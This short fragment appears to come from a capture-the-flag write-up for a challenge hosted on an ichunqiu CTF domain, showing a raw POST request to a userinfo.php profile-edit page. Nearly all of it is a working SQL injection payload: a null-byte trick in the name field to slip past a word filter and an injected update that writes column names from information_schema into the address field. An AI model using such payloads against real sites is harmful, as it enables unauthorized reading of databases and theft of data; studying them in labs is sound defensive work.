 http://536679abbea147e3bb4328b4e62410cf79006277a47e4089.changame.ichunqiu.com/member/userinfo.php?job=edit&step=2
Post data Referrer User Agent Cookies
truename=xxxx%0000&Limitword[000]=&email=dc339@qq.com&provinceid= , address=(select
group_concat(distinct(column_name)) from information_schema.columns where table_name = (select
distinct(table_name) from information_schema.tables where table_schema = database() limit 1) ) where uid = 3 %23